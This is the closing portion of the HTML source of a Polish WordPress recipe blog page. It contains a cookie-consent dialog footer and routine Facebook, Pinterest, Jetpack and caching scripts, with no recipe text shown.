	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/pl_PL/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="468662706511109"></div>

			
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://gastromonia.pl/duszona-cebula-z-jajkami/":427};
	</script>
							<div id="fb-root"></div>
			<script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/pl_PL/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script>
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
								<script type="text/javascript">
				( function () {
					// Pinterest shared resources
					var s = document.createElement( 'script' );
					s.type = 'text/javascript';
					s.async = true;
					s.setAttribute( 'data-pin-hover', true );					s.src = window.location.protocol + '//assets.pinterest.com/js/pinit.js';
					var x = document.getElementsByTagName( 'script' )[ 0 ];
					x.parentNode.insertBefore(s, x);
					// if 'Pin it' button has 'counts' make container wider
					function init() {
						var shares = document.querySelectorAll( 'li.share-pinterest' );
						for ( var i = 0; i < shares.length; i++ ) {
							var share = shares[ i ];
							var countElement = share.querySelector( 'a span' );
							if (countElement) {
								var countComputedStyle = window.getComputedStyle(countElement);
								if ( countComputedStyle.display === 'block' ) {
									var countWidth = parseInt( countComputedStyle.width, 10 );
									share.style.marginRight = countWidth + 11 + 'px';
								}
							}
						}
					}

					if ( document.readyState !== 'complete' ) {
						document.addEventListener( 'load', init );
					} else {
						init();
					}
				} )();
			</script>
		<script type="text/javascript" id="wphb-6-js-extra">
/* <![CDATA[ */
var zoomOptions = {"index_infinite_load_txt":"Load More...","index_infinite_loading_txt":"Loading..."};;;var wpzInstaAjax = {"ajaxurl":"https://gastromonia.pl/wp-admin/admin-ajax.php","nonce":"f9f054ca2a"};
//# sourceURL=wphb-6-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gastromonia.pl/wp-content/uploads/hummingbird-assets/69379b81e8fbef02cf24862161cc3eda.js" id="wphb-6-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wphb-7-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"162843570","post":"427","tz":"0","srv":"gastromonia.pl","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "162843570", "427" ]);
//# sourceURL=wphb-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gastromonia.pl/wp-content/uploads/hummingbird-assets/60c0c70872e9610e387c697b56280171.js" id="wphb-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260113#ver=20260113&#038;lang=pl' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
			<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html><!-- Hummingbird cache file was created in 0.21671009063721 seconds, on 13-01-26 7:27:20 -->